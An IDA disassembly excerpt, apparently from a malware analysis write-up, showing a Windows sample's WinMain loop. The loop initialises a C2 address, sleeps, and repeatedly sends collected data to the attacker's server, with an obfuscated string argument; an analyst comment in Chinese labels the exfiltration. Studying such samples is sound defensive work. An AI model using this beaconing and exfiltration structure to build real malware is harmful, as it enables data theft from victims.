 .text:00401261 E8 2A 0B 00 00 call ReName_SendData ; 将收集到的信息发送到攻击者的C2服务器
.text:00401266 83 C4 04 add esp, 4
.text:00401269 8D A4 24 00 00 00+ lea esp, [esp+0]
.text:00401270
.text:00401270 loc_401270: ; CODE XREF: WinMain(x,x,x,x)+2CC↓j
.text:00401270 BF C4 09 00 00 mov edi, 9C4h
.text:00401275
.text:00401275 loc_401275: ; CODE XREF: WinMain(x,x,x,x)+2C3↓j
.text:00401275 E8 56 07 00 00 call Rename_initC2Add
.text:0040127A 68 88 13 00 00 push 1388h ; dwMilliseconds
.text:0040127F FF D6 call esi ; Sleep
.text:00401281 33 D2 xor edx, edx
.text:00401283 68 F8 00 00 00 push 0F8h ; Size
.text:00401288 52 push edx ; Val
.text:00401289 8D 84 24 B2 01 00+ lea eax, [esp+2B8h+Dst]
.text:00401290 50 push eax ; Dst
.text:00401291 66 89 94 24 B4 01+ mov [esp+2BCh+var_108], dx
.text:00401299 E8 A0 26 00 00 call memset
.text:0040129E 8D 8C 24 B4 01 00+ lea ecx, [esp+2BCh+var_108]
.text:004012A5 83 C4 0C add esp, 0Ch
.text:004012A8 51 push ecx ; void *
.text:004012A9 BA E8 71 40 00 mov edx, offset Buffer
.text:004012AE B9 A8 63 40 00 mov ecx, offset aUjwmUknqgrn63u ; "UjwM~Uknqgrn|63umuD"
.text:004012B3 E8 D8 0A 00 00 call ReName_SendData
.text:004012B8 83 C4 04 add esp, 4
.text:004012BB E8 00 0D 00 00 call sub_401FC0
.text:004012C0 83 EF 01 sub edi, 1
.text:004012C3 75 B0 jnz short loc_401275
.text:004012C5 68 88 13 00 00 push 1388h ; dwMilliseconds
.text:004012CA FF D6 call esi ; Sleep
.text:004012CC EB A2 jmp short loc_401270
.text:004012CC _WinMain@16 endp
.text:004012CC